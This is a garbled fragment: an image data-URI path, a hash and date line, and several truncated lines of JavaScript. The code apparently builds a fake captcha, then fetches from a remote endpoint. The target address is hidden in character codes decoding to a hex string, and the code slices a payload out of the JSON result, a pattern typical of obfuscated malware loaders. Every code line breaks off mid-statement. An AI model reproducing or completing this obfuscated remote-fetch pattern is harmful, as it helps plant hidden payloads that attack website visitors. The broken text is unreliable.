
🖹 HASH-SUM:
6e9bcac15ee674323fe81583f02222d5
📅 Updated on: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130